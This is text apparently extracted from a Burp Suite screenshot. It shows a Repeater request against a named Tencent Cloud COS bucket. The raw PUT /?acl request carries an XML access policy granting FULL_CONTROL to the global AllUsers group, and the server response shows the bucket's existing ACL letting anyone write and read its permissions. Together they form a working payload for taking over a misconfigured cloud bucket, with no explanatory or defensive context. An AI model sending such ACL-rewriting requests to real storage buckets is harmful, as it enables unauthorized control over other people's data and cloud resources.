 Burp Project Intruder Repeater Window Help Logger++ DomainHunter Turbo Intruder Burp Suite Professional v2022.2.4 - Temporary Project - licensed to google
FastjsonScan Software Vulnerability Scanner Logger++ Knife CSRF Token Tracker JSON Web Tokens HaE DomainHunterPro CaA APIKit Passive Scan Client ShiroScan DaE Burp Bounty Free
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Autorize xssValidator Struts Finder
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × ...
Send Cancel < > Target: https://houxian-lc09z-1310031509.cos.ap-beijing.myqcloud.com HTTP/1 ?
Request
Pretty Raw Hex \n Select extension...
1 PUT /?acl HTTP/1.1
2 Host: houxian-lc09z-1310031509.cos.ap-beijing.myqcloud.com
3 Sec-Ch-Ua: "(Not(A:Brand";v="8", "Chromium";v="99"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/99.0.4844.74 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-CN,zh;q=0.9
15 Connection: close
16 Content-Type: application/xml
17
18 <AccessControlPolicy>
19 <Owner>
20 <ID>qcs::cam::uin/100024216798:uin/100024216798</ID>
21 <DisplayName>qcs::cam::uin/100024216798:uin/100024216798</DisplayName>
22 </Owner>
23 <AccessControlList>
24 <Grant>
25 <Grantee xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xsi:type="CanonicalUser">
26 <ID>qcs::cam::uin/100024216798:uin/100024216798</ID>
27 <DisplayName>qcs::cam::uin/100024216798:uin/100024216798</DisplayName>
28 </Grantee>
29 <Permission>FULL_CONTROL</Permission>
30 </Grant>
31 <Grant>
32 <Grantee xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xsi:type="Group">
33 <URI>http://cam.qcloud.com/groups/global/AllUsers</URI>
34 </Grantee>
35 <Permission>FULL_CONTROL</Permission>
36 </Grant>
37 <Grant>
38 <Grantee xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xsi:type="Group">
39 <URI>http://cam.qcloud.com/groups/global/AllUsers</URI>
40 </Grantee>
41 <Permission>FULL_CONTROL</Permission>
42 </Grant>
43 </AccessControlList>
44 </AccessControlPolicy>
? Search... 0 matches
Response
Pretty Raw Hex Render \n Select extension...
6 Server: tencent-cos
7 x-cos-request-id: NjJlMTMxZDVfMmZlZDIzMGJfMmU1ZTVfZTNmMTUzZg==
8
9 <AccessControlPolicy>
10 <Owner>
11 <ID>
qcs::cam::uin/100024216798:uin/100024216798
</ID>
12 <DisplayName>
qcs::cam::uin/100024216798:uin/100024216798
</DisplayName>
13 </Owner>
14 <AccessControlList>
15 <Grant>
16 <Grantee xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xsi:type="CanonicalUser">
17 <ID>
qcs::cam::uin/100024216798:uin/100024216798
</ID>
18 <DisplayName>
qcs::cam::uin/100024216798:uin/100024216798
</DisplayName>
19 </Grantee>
20 <Permission>
FULL_CONTROL
</Permission>
21 </Grant>
22 <Grant>
23 <Grantee xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xsi:type="Group">
24 <URI>
http://cam.qcloud.com/groups/global/AllUsers
</URI>
25 </Grantee>
26 <Permission>
WRITE_ACP
</Permission>
27 </Grant>
28 <Grant>
29 <Grantee xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xsi:type="Group">
30 <URI>
http://cam.qcloud.com/groups/global/AllUsers
</URI>
31 </Grantee>
32 <Permission>
READ_ACP
</Permission>
33 </Grant>
34 </AccessControlList>
35 </AccessControlPolicy>
36
37
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 1
Request Cookies 0
Request Headers 15
Response Headers 6
Done 1,181 bytes | 602 millis